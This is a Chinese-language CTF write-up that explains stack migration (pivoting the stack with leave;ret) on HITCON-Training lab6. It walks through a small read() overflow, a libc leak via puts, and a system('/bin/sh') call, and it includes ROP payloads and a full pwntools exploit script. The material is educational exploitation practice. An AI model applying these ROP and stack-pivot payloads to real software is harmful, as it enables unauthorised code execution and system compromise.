pwn --栈迁移

栈迁移主要是为了解决栈溢出可以溢出空间大小不足的问题

栈迁移的实现:

通过将ebp覆盖成我们构造的fake_ebp ,然后利用leave_ret这个gadget将esp劫持到fake_ebp的地址上

leave_ret相当于:

mov %ebp,%esp

pop %ebp

pop %eip接下来拿HITCON-Training-master 的 lab6做例子

题目链接:https://github.com/scwuaptx/HITCON-Training

题目的防护机制:

开启了NX

题目的hint是:stack migration 栈迁移

然后我们简单运行了下,程序输出了一句话,然后等待我们输入

查看了下ida反编译的代码

程序逻辑很清楚,先判断count的值是否等于1337,不等的话就执行exit()函数

然后count++,这说明我们不能重复利用main函数,即不能将返回地址设为main

然后输出一句话 ,再读入数据

很明显,再read()函数中存在栈溢出漏洞,因为,buf的大小为0x28,但是它读入0x40的数据

但是我们通过栈溢出能控制的大小只有0x40-0x28 = 0x18 (24个字节)

所以我们构造的rop链不能太长,结合题目的hint 很明显我们要一步步将栈劫持到不同的地方

解题思路:

1.通过劫持ebp和esp将栈劫持到bss段

2.利用puts函数泄露libc内存空间信息,得到system函数在内存中的地址 ,顺便将栈劫持到另一个地方

3通过read函数读入"/bin/sh"字符串 然后返回调用system函数getshell

首先是第一步将栈 劫持到bss段

我将栈劫持到 bss+0x500处



payload='a'*0x28 + p32(bss+0x500) + p32(read_plt) + p32(leave_ret) + p32(0) + p32(bss+0x500) + p32(0x100)

栈的布局如下

函数执行完后会将bss+0x500 pop给ebp 然后在leave_ret处会将 ebp的值赋给esp

这样程序的栈就被劫持到bss + 0x500 了

第二步:

通过puts函数泄露出libc的内存信息

payload = p32(bss+0x400) + p32(puts_plt) + p32(pop1ret) + p32(puts_got) + p32(read_plt) + p32(leave_ret) payload += p32(0) + p32(bss+0x400)+ p32(0x100)栈的情况:

这一步的payload执行完后 栈会被迁移到bss+0x400处

第三步

payload = p32(bss+0x500) + p32(read_plt) + p32(pop3ret)+p32(0) + p32(bss+0x500) + p32(0x100)

payload += p32(system_add) + 'bbbb' + p32(bss+0x500)栈的情况:

在放一张栈的总变化情况

连线是栈的基地址的变化

exp:

#!/usr/bin/env python

from pwn import*

context.log_level="debug"

p = process('./migration')

lib = ELF('/lib/i386-linux-gnu/libc.so.6')

elf = ELF('./migration')

read_plt = elf.symbols['read']

puts_plt = elf.symbols['puts']

puts_got = elf.got['puts']

read_got = elf.got['read']

buf = elf.bss() + 0x500

buf2 = elf.bss() + 0x400

pop1ret = 0x804836d

pop3ret = 0x8048569

leave_ret = 0x08048418

puts_lib = lib.symbols['puts']

system_lib = lib.symbols['system']

p.recv()

log.info("*********************change stack_space*********************")

junk = 'a'*0x28

payload = junk + p32(buf) + p32(read_plt) + p32(leave_ret) + p32(0) + p32(buf) + p32(0x100)

p.send(payload)

log.info("*********************leak libc memory address*********************")

payload1 = p32(buf2) + p32(puts_plt) + p32(pop1ret) + p32(puts_got) + p32(read_plt) + p32(leave_ret)

payload1 += p32(0) + p32(buf2) + p32(0x100)

p.send(payload1)

puts_add = u32(p.recv(4))

lib_base = puts_add - puts_lib

print "libc base address-->[%s]"%hex(lib_base)

system_add = lib_base + system_lib

print "system address -->[%s]"%hex(system_add)

log.info("*********************write binsh*********************")

payload3= p32(buf) + p32(read_plt) + p32(pop3ret) + p32(0) + p32(buf) + p32(0x100) + p32(system_add) + 'bbbb' + p32(buf)

p.send(payload3)

p.send("/bin/sh\0")

p.interactive()